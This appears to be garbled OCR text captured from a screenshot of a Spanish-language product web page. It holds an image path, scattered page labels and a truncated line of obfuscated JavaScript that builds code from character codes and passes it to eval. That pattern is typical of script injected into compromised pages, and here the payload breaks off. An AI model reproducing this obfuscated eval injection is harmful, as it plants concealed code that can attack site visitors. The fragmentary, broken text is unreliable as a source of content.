
DESCRIPCIÓN
IN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCod
PRODUCTOS RELACIONADOS
AGO
TADO